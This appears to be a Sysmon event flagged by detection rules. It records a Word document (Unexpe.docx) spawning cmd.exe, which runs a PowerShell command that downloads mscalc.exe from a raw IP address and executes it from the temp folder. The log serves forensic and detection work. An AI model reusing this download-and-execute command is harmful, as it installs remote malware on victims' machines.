 2023-09-20T03:03:22.905760+00:00,PowerShell DownloadFile;PowerShell Web Download;Suspicious Microsoft Office Child Process;Usage Of
Web Request Commands And Cmdlets,../Logs/Microsoft-Windows-Sysmon%4Operational.evtx,1,Microsoft-Windows-Sysmon,1,3837,DESKTOP-
V0F35DT,"CommandLine: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object
system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\mscalc.exe');start-process '%%temp%%\mscalc.exe'
Company: Microsoft Corporation
CurrentDirectory: C:\Users\HoaGay\Documents\Subjects\
Description: Windows Command Processor
FileVersion: 10.0.19041.746 (WinBuild.160101.0800)
Hashes: MD5=8A2122E8162DBEF04694B9C3E0B6CDEE
Image: C:\Windows\System32\cmd.exe
IntegrityLevel: Medium
LogonGuid: 335CB4AA-604E-650A-8DB4-040000000000
LogonId: '0x4b48d'
OriginalFileName: Cmd.Exe
ParentCommandLine: '""C:\Program Files\Microsoft Office\Office15\WINWORD.EXE"" /n ""C:\Users\HoaGay\Documents\Subjects\Unexpe.docx""
/o """"'
ParentImage: C:\Program Files\Microsoft Office\Office15\WINWORD.EXE
ParentProcessGuid: 335CB4AA-60F8-650A-FA00-000000000D00
ParentProcessId: 7280
ParentUser: DESKTOP-V0F35DT\HoaGay
ProcessGuid: 335CB4AA-60FA-650A-FE00-000000000D00
ProcessId: 8776
Product: Microsoft® Windows® Operating System
RuleName: '-'
TerminalSessionId: 1
User: DESKTOP-V0F35DT\HoaGay
UtcTime: 2023-09-20 03:03:22.900